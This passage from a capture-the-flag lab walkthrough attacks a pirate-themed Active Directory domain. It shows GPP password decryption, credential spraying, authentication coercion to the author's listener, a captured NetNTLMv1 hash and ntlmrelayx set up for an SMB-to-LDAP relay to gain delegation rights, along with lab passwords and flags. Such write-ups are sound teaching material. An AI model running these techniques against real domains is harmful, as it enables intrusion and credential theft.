The number of files is small, so I’ll re-run SpiderPlus with -o DOWNLOAD_FLAG=True, which creates ~/.nxc/modules/nxc_spider_plus/10.2.10.10/ with the files.
The file most interesting is Group.xml, which is where Group Policy Preferences (GPP) are stored. This feature was introduced in Windows Server 2008 as a way to allow administrators to set passwords via Group Policy. The passwords are stored encrypted, but the static AES key leaked, which makes them very easy to decrypt.
The encrypted password for the ADSAdmin user is stored in the cpassword field:
<?xml version="1.0" encoding="utf-8" ?>
<Groups clsid="{e18bd30b-c7bd-c99f-78bb-206b434d0b08}">
<User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="seal" image="2" changed="2015-02-18 01:53:01" uid="{D5FE7352-81E1-42A2-B7DA-118402BE4C33}">
<Properties action="U" newName="ADSAdmin" fullName="" description="" cpassword="y0CRctM9Q9hEdh0Wy72iCn+GdClWiPOj+rPIwvi0hUxCjs5eMqE+saRHUZZCvw//J7xNKZWCpVCZnRX7rxO3zNUsiUrB3qc9PxXHe7CpB3g=" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" subAuthonty="RID_ADMIN" userName="seal" expires="2015-02-17" />
</User>
</Groups>
gpp-decrypt (installed with uv tool install gpp-decrypt) will print the decrypted password:
oxdf@hacky$ gpp-decrypt -f ~/.nxc/modules/nxc_spider_plus/10.2.10.10/SYSVOL/PIRATES.BRB/Policies/\{31B2F340-016D-11D2-945F-00C04FB984F9}/USER/Groups.xml
__ __
___ _ ___ ___ ____ ___/ / ___ ____ ____ __ __ ___ / /_
/ _ `/ / _ \ / _ \/___// _ / / -_)/ __/ / __/ / // / / _ \/ __/
\_, / / .__/ / .__/ \_,_/ \__/ \__/ /_/ \_, / / .__/\__/
/___/ /_/ /_/ /___/ /_/
[ • ] GPP-Decrypt v2.0.0 - Group Policy Preferences Password Decryptor
[ • ] Author: Kristof Toth (@t0thkr1s)
[ • ] Processing file: /home/oxdf/.nxc/modules/nxc_spider_plus/10.2.10.10/SYSVOL/PIRATES.BRB/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/USER/Groups.xml
[ ✓ ] Found 1 credential(s)
═══ Credential #1 ═══
[ • ] Type: User Account
[ • ] Username: seal
[ ✓ ] Password: brb{0BE95DDD17C3A890C36681415B213A00}؆؆؆
Get-GPPPassword.py (from Impacket, uv tool install impacket) will search for and decrypt in one go:
oxdf@hacky$ Get-GPPPassword.py morgan:'Entry369@!*'@blackpearl.pirates.brb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Listing shares...
- ADMIN$
- C$
- IPC$
- NETLOGON
- SYSVOL
[*] Searching *.xml files...
[*] Found a Groups XML file:
[*] file : \\PIRATES.BRB\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\USER\Groups.xml
[*] newName : ADSAdmin
[*] userName : seal
[*] password : brb{0BE95DDD17C3A890C36681415B213A00}
[*] changed : 2015-02-18 01:53:01
Either way, the password is a flag:
brb{0BE95DDD17C3A890C36681415B213A00}Users
I can quickly list users over SMB as well:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -id 1 --users
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.10 445 BLACKPEARL -Username- -Last PW Set- -BadPW- -Description-
SMB 10.2.10.10 445 BLACKPEARL Administrator 2026-01-23 21:08:47 0 Built-in account for administering the computer/domain
SMB 10.2.10.10 445 BLACKPEARL Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.2.10.10 445 BLACKPEARL krbtgt 2026-01-23 20:52:52 0 Key Distribution Center Service Account
SMB 10.2.10.10 445 BLACKPEARL localuser 2026-01-23 20:43:31 0 LocalUser
SMB 10.2.10.10 445 BLACKPEARL plankwalker 2026-01-23 21:00:03 0 Walks the plank
SMB 10.2.10.10 445 BLACKPEARL barnacle 2026-01-23 21:00:05 0 Crusty old sailor
SMB 10.2.10.10 445 BLACKPEARL morgan 2026-01-23 21:00:08 0 Rum lover
SMB 10.2.10.10 445 BLACKPEARL ironhook 2026-01-23 21:00:11 0 Lost his hand to a crocodile
SMB 10.2.10.10 445 BLACKPEARL flint 2026-01-23 21:00:14 0 brb{88e7af3d7bf9ab21f9d6faa5cf644b76}
SMB 10.2.10.10 445 BLACKPEARL blackbeard 2026-01-23 21:00:17 0 The most feared pirate
SMB 10.2.10.10 445 BLACKPEARL jack 2026-01-23 21:00:20 0 Captain Jack Sparrow!
SMB 10.2.10.10 445 BLACKPEARL anne 2026-01-23 21:00:23 0 Female pirate legend
SMB 10.2.10.10 445 BLACKPEARL calico 2026-01-23 21:00:26 0 Known for his calico clothes
SMB 10.2.10.10 445 BLACKPEARL charles 2026-01-23 21:00:28 0 Ruthless pirate captain
SMB 10.2.10.10 445 BLACKPEARL mary 2026-01-23 21:00:31 0 Disguised as a man
SMB 10.2.10.10 445 BLACKPEARL sam 2026-01-23 21:00:34 0 Prince of Pirates
SMB 10.2.10.10 445 BLACKPEARL william 2026-01-23 21:00:37 0 Privateer turned pirate
SMB 10.2.10.10 445 BLACKPEARL edward 2026-01-23 21:00:40 0 Notorious for cruelty
SMB 10.2.10.10 445 BLACKPEARL stede 2026-01-23 21:00:43 0 The Gentleman Pirate
SMB 10.2.10.10 445 BLACKPEARL henry 2026-01-23 21:00:45 0 Admiral of the Brethren
SMB 10.2.10.10 445 BLACKPEARL bartholomew 2026-01-23 21:00:48 0 Captured 400 ships
SMB 10.2.10.10 445 BLACKPEARL thomas 2026-01-23 21:00:51 0 Red Sea Rover
SMB 10.2.10.10 445 BLACKPEARL roberts 2026-01-23 21:00:54 0 Most successful pirate
SMB 10.2.10.10 445 BLACKPEARL francis 2026-01-23 21:00:57 0 Sea Dog of the Queen
SMB 10.2.10.10 445 BLACKPEARL jean 2026-01-23 21:01:00 0 Pirate of the Gulf
SMB 10.2.10.10 445 BLACKPEARL olivier 2026-01-23 21:01:02 0 The Buzzard
SMB 10.2.10.10 445 BLACKPEARL charlotte 2026-01-23 21:01:05 0 First female Australian pirate
SMB 10.2.10.10 445 BLACKPEARL richard 2026-01-23 21:01:08 0 Short but fierce career
SMB 10.2.10.10 445 BLACKPEARL isabella 2026-01-23 21:01:11 0 Mysterious female pirate
SMB 10.2.10.10 445 BLACKPEARL lucas 2026-01-23 21:01:14 0 Spanish privateer
SMB 10.2.10.10 445 BLACKPEARL amelia 2026-01-23 21:01:16 0 Strong-willed pirate
SMB 10.2.10.10 445 BLACKPEARL elizabeth 2026-01-23 21:01:19 0 Pirate King
SMB 10.2.10.10 445 BLACKPEARL george 2026-01-23 21:01:22 0 Madagascar pirate
SMB 10.2.10.10 445 BLACKPEARL seafox 2026-01-23 21:01:25 0 Cunning like a fox
SMB 10.2.10.10 445 BLACKPEARL corsair 2026-01-23 21:01:27 0 Barbary coast raider
SMB 10.2.10.10 445 BLACKPEARL madeye 2026-01-23 21:01:30 0 Sees all with one eye
SMB 10.2.10.10 445 BLACKPEARL sharktooth 2026-01-23 21:01:33 0 Filed teeth like a shark
SMB 10.2.10.10 445 BLACKPEARL sable 2026-01-23 21:01:36 0 Strikes from the shadows
SMB 10.2.10.10 445 BLACKPEARL stormy 2026-01-23 21:01:39 0 Master of storms
SMB 10.2.10.10 445 BLACKPEARL ghost 2026-01-23 21:01:42 0 Appears from nowhere
SMB 10.2.10.10 445 BLACKPEARL reef 2026-01-23 21:01:45 0 Knows every reef
SMB 10.2.10.10 445 BLACKPEARL brine 2026-01-23 21:01:47 0 Saltiest of pirates
SMB 10.2.10.10 445 BLACKPEARL blacktail 2026-01-23 21:01:50 0 Leaves only darkness
SMB 10.2.10.10 445 BLACKPEARL redbeard 2026-01-23 21:01:53 0 Flame-colored beard
SMB 10.2.10.10 445 BLACKPEARL saltydog 2026-01-23 21:01:56 0 Old seaman
SMB 10.2.10.10 445 BLACKPEARL pegasus 2026-01-23 21:01:59 0 Fast as a flying horse
SMB 10.2.10.10 445 BLACKPEARL rumcutter 2026-01-23 21:02:01 0 Always has rum
SMB 10.2.10.10 445 BLACKPEARL stormbreaker 2026-01-23 21:02:04 0 Breaks through any storm
SMB 10.2.10.10 445 BLACKPEARL seadog 2026-01-23 21:02:07 0 Rides the waves
SMB 10.2.10.10 445 BLACKPEARL reefwalker 2026-01-23 21:02:10 0 Walks on coral reefs
SMB 10.2.10.10 445 BLACKPEARL crowsnest 2026-01-23 21:02:13 0 Always watching
SMB 10.2.10.10 445 BLACKPEARL stormcloud 2026-01-23 21:02:15 0 Brings dark skies
SMB 10.2.10.10 445 BLACKPEARL harpoon 2026-01-23 21:02:18 0 Expert harpooner
SMB 10.2.10.10 445 BLACKPEARL cutthroat 2026-01-23 21:02:21 0 Merciless pirate
SMB 10.2.10.10 445 BLACKPEARL lagooner 2026-01-23 21:02:24 0 Hides in lagoons
SMB 10.2.10.10 445 BLACKPEARL sql_svc 2026-01-23 21:02:27 0 MSSQL Service Account
SMB 10.2.10.10 445 BLACKPEARL Enumerated 56 local users: PIRATES
The description for the flint user is another flag!
brb{88e7af3d7bf9ab21f9d6faa5cf644b76}BloodHound
With credentials, I’ll dump BloodHound data for the domain using netexec:
oxdf@hacky$ netexec ldap blackpearl.pirates.brb -u morgan -p 'Entry369@!*' --bloodhound --dns-server 10.2.10.10 -c all
LDAP 10.2.10.10 389 BLACKPEARL Windows Server 2022 Build 20348 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:None) (channel binding:No TLS cert)
LDAP 10.2.10.10 389 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
LDAP 10.2.10.10 389 BLACKPEARL Resolved collection methods: session, acl, rdp, psremote, objectprops, group, dcom, trusts, localadmin, container
LDAP 10.2.10.10 389 BLACKPEARL Done in 0M 21S
LDAP 10.2.10.10 389 BLACKPEARL Compressing output into /home/oxdf/.nxc/logs/BLACKPEARL_10.2.10.10_2026-01-25_155845_bloodhound.zip
I’ll start my local BloodHound-CE Docker and upload the collection. I’ll mark the three users I have creds for as owned, but there are no interesting permissions from these users. I won’t actually end up using this at all throughout the lab, other than as a quick reference to look up users and groups.
MSSQL
I’ll run the same brute force of credentials against MSSQL, and the same three account succeed:
oxdf@hacky$ netexec mssql queenrev.pirates.brb -u usernames -p passwords --no-bruteforce --continue-on-success
MSSQL 10.2.10.12 1433 QUEENREV Windows Server 2022 Build 20348 (name:QUEENREV) (domain:PIRATES.BRB)
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\blackbeard:TempPass2024!@# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\ruby:NewHire789$%^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\jack:Welcome123!&* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\anne:FirstLogin456#$ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\longjohn:Initial789@!% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\calico:Setup321^&* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\oneeye:Begin654$#@ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\sparrow:Start987!@# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\cutlass:Access147*&^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\hook:Login258%$# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [+] PIRATES.BRB\morgan:Entry369@!*
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\flint:Password741!@# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\silver:Temp852$%^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\bones:New963!&* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\compass:Init159#$% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\cannon:First357@!* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\galleon:Setup486^&$ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\kraken:Begin753*#@ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\treasure:Start642!%^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\parrot:Access951$@# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\pegleg:Login824&*! (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\rumrunner:Entry573#$% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\seabiscuit:Pass416!@* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\horizon:Temp792$^& (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\mack:New685!#% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\seafox:Init348@$* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [+] PIRATES.BRB\barnacle:First927&^!
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\corsair:Setup164$%# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\madeye:Begin583*!@ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\sharktooth:Start739^&# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\sable:Access295$!* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\stormy:Login476#@% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\ghost:Entry618!^& (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\reef:Pass857$*# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\brine:Temp423@!% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\captainmorgan:New694^&$ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\blacktail:Init715!#* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\redbeard:First382$%@ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\ironhook:Setup549&!^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\saltydog:Begin826#$* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\pegasus:Start173!@% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\rumcutter:Access497^&$ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\stormbreaker:Login635$!# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [+] PIRATES.BRB\plankwalker:Entry284*@&
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\seadog:Pass916!%^ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\reefwalker:Temp548#$@ (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\crowsnest:New729&*! (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\stormcloud:Init367$^% (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\harpoon:First894!@# (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\cutthroat:Setup152%&* (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\lagoon:|oJgt5L>)5vX (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
MSSQL 10.2.10.12 1433 QUEENREV [-] PIRATES.BRB\captainsparrow:Start683^@& (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
I’ll run it again with --local-auth, but none of them work.
I’ll connect with mssqlclient.py (from Impacket):
oxdf@hacky$ mssqlclient.py pirates.brb/plankwalker:'Entry284*@&'@queenrev.pirates.brb -windows-auth
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUEENREV\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(QUEENREV\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (PIRATES\plankwalker guest@master)>
In addition to some default databases, there’s one named SECRET_GOLD:
SQL (PIRATES\plankwalker guest@master)> SELECT name FROM sys.databases;
name
-----------
master
tempdb
model
msdb
SECRET_GOLD
None of the three users I have access as can access SECRET_GOLD:
SQL (PIRATES\plankwalker guest@master)> SELECT * FROM SECRET_GOLD.information_schema.tables;
ERROR(QUEENREV\SQLEXPRESS): Line 1: The server principal "PIRATES\plankwalker" is not able to access the database "SECRET_GOLD" under the current security context.
xp_cmdshell is not enabled, and I’m not able to enable it:
SQL (PIRATES\plankwalker guest@master)> xp_cmdshell
ERROR(QUEENREV\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (PIRATES\plankwalker guest@master)> enable_xp_cmdshell
ERROR(QUEENREV\SQLEXPRESS): Line 105: User does not have permission to perform this action.
ERROR(QUEENREV\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(QUEENREV\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(QUEENREV\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
I’ll check for impersonation and linked servers, but nothing here:
SQL (PIRATES\plankwalker guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
SQL (PIRATES\plankwalker guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
------------------- ---------------- ----------- ------------------- ------------------ ------------ -------
QUEENREV\SQLEXPRESS SQLNCLI SQL Server QUEENREV\SQLEXPRESS NULL NULL NULL
Linked Server Local Login Is Self Mapping Remote Login
------------- ----------- --------------- ------------
Delegation
With creds, I can check for delegation on the domain with findDelegation.py (from Impacket):
oxdf@hacky$ findDelegation.py pirates.brb/plankwalker:'Entry284*@&'
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------- ----------------------------------- ------------------------------- ----------
BLACKPEARL$ Computer Unconstrained N/A Yes
QUEENREV$ Computer Constrained w/o Protocol Transition host/FLYINGDUTCHMAN.PIRATES.BRB Yes
The DC have unconstrained delegation isn’t surprising. The QUEENREV$ computer account has constrained delegation without protocol transition over FLYINGDUTCHMAN. I’ll need that later.
Shell as Administrator on JOLLYROGER
Coerce POC
There are a handful of methods for coercing a Windows server to make an authentication attempt back to a host I control. netexec has the Coerce Plus module that makes it very easy to try a bunch of these methods at once. I’ll point it at each host, and without specifying a method, it will try all of them. I’ll start Responder on my host to capture any of the attempts (sudo responder -I eth0), and give netexec a run:
oxdf@hacky$ netexec smb 10.2.10.10-13 -id 1 -M coerce_plus -o LISTENER=10.2.10.99
SMB 10.2.10.12 445 QUEENREV Windows Server 2022 Build 20348 x64 (name:QUEENREV) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.11 445 JOLLYROGER Windows Server 2022 Build 20348 x64 (name:JOLLYROGER) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.13 445 FLYINGDUTCHMAN Windows Server 2022 Build 20348 x64 (name:FLYINGDUTCHMAN) (domain:PIRATES.BRB) (signing:False) (SMBv1:None)
SMB 10.2.10.12 445 QUEENREV [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.11 445 JOLLYROGER [+] PIRATES.BRB\morgan:Entry369@!*
SMB 10.2.10.10 445 BLACKPEARL [+] PIRATES.BRB\morgan:Entry369@!*
COERCE_PLUS 10.2.10.12 445 QUEENREV VULNERABLE, PetitPotam
COERCE_PLUS 10.2.10.12 445 QUEENREV Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 10.2.10.10 445 BLACKPEARL VULNERABLE, DFSCoerce
SMB 10.2.10.13 445 FLYINGDUTCHMAN [+] PIRATES.BRB\morgan:Entry369@!*
COERCE_PLUS 10.2.10.10 445 BLACKPEARL Exploit Success, netdfs\NetrDfsRemoveRootTarget
COERCE_PLUS 10.2.10.12 445 QUEENREV VULNERABLE, PrinterBug
COERCE_PLUS 10.2.10.12 445 QUEENREV Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
COERCE_PLUS 10.2.10.10 445 BLACKPEARL Exploit Success, netdfs\NetrDfsAddStdRoot
COERCE_PLUS 10.2.10.11 445 JOLLYROGER VULNERABLE, PetitPotam
COERCE_PLUS 10.2.10.10 445 BLACKPEARL Exploit Success, netdfs\NetrDfsRemoveStdRoot
COERCE_PLUS 10.2.10.11 445 JOLLYROGER Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 10.2.10.12 445 QUEENREV VULNERABLE, MSEven
COERCE_PLUS 10.2.10.11 445 JOLLYROGER VULNERABLE, PrinterBug
COERCE_PLUS 10.2.10.13 445 FLYINGDUTCHMAN VULNERABLE, PetitPotam
COERCE_PLUS 10.2.10.11 445 JOLLYROGER Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
COERCE_PLUS 10.2.10.13 445 FLYINGDUTCHMAN Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 10.2.10.11 445 JOLLYROGER VULNERABLE, MSEven
COERCE_PLUS 10.2.10.10 445 BLACKPEARL VULNERABLE, PetitPotam
COERCE_PLUS 10.2.10.13 445 FLYINGDUTCHMAN VULNERABLE, PrinterBug
COERCE_PLUS 10.2.10.10 445 BLACKPEARL Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 10.2.10.13 445 FLYINGDUTCHMAN Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
COERCE_PLUS 10.2.10.13 445 FLYINGDUTCHMAN VULNERABLE, MSEven
COERCE_PLUS 10.2.10.10 445 BLACKPEARL VULNERABLE, PrinterBug
COERCE_PLUS 10.2.10.10 445 BLACKPEARL Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
COERCE_PLUS 10.2.10.10 445 BLACKPEARL VULNERABLE, MSEven
Running nxc against 4 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
It is very common for this module to report false positives, as it shows success on all four hosts. At responder, there are attempts to authenticate from the JOLLYROGER$ machine account:
[+] Listening for events...
[SMB] NTLMv1-SSP Client : 10.2.10.11
[SMB] NTLMv1-SSP Username : PIRATES\JOLLYROGER$
[SMB] NTLMv1-SSP Hash : JOLLYROGER$::PIRATES:39E3A51F094885F300000000000000000000000000000000:5434F3504DFBA9C4B11155FD7A7BC7ACEBFAA109C820A530:1122334455667788
[*] Skipping previously captured hash for PIRATES\JOLLYROGER$
[*] Skipping previously captured hash for PIRATES\JOLLYROGER$
This is a NetNTLMv1 hash.
Relay
Strategy
If I had 9TB of space to download the recently release NTLMv1 rainbow tables from Mandiant, I could check this hash against those. I could also check against rockyou.txt, but given that this is a machine account, it is almost certainly a completely random password.
NetNTLMv2 (or just NTLMv2) has a message integrity code (MIC) that covers the entire authentication exchange, including which protocol is being used. If an attacker tries to take an SMB authentication and present it to LDAP, the MIC validation fails. NTLMv1 has no MIC, so I can intercept the SMB authentication from JOLLYROGER and replay it to the DC over LDAP. The DC has no way to know the original auth was meant for SMB. I’ll relay the authentication as JOLLYROGER$ to configure RBCD, allowing a user I control to impersonate any user (like Administrator) to JOLLYROGER.
Typically RBCD requires an account with an SPN, which I don’t have here. However, as I showed in Phantom, there is a way to make this work using a standard user account based on this research by James Forshaw. S4U2Proxy validates delegation by checking that the requesting account can decrypt the session key in the forwarded ticket. By setting the user’s password such that their NTLM hash matches the TGT session key, I can satisfy this check without needing an SPN.
Set RBCD
I’ll kill Responder and start ntlmrelayx with the following options:
-t ldap://blackpearl.pirates.brb- The target to relay to, which is LDAP on the DC.--delegate-acces- Configure RBCD.--escalate-user barnacle- This specifies the account that will get the RBCD privileges on JOLLYROGER.--remove-mic- Strip the MIC from the NTLMv1 authentication if it is present, which is required for SMB to LDAP cross-protocol relaying.-smb2support- Allows the relay listener to use SMB2 and SMB3.
I’ll run this, and then coerce JOLLYROGER again. At the relay:
oxdf@hacky$ ntlmrelayx.py -t ldap://blackpearl.pirates.brb --delegate-access --escalate-user barnacle --remove-mic -smb2support
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client WINRMS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
